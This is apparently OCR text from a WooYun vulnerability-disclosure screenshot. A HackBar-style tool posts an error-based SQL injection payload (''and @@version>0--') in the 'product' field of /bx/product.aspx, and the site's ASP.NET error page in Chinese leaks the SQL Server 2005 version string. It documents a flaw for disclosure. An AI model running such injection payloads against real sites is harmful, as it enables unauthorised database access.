 在将 nvarchar 值 'Microsoft ...
/bx/product.aspx
Google <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://
/bx/product.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
yz5fnKHPMTkx7nDa7Q0E06XD%2F5DLs0RI9wmZ78vi4fM%2BrpcV0t68eAH%2FbBCIP839K%2Fa3N2TpYpJwqkwC8W%2BW8ppZmr
h%2Bwhn4o4RV5A5ozaZ3dIn8OviiOpZwrU%2B6EifRLCoa3j73g%3D%3D&price=0&cb=0&Button1=%E6%96%B0%E5%A2%9E&
id=0&gys=39&product='and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org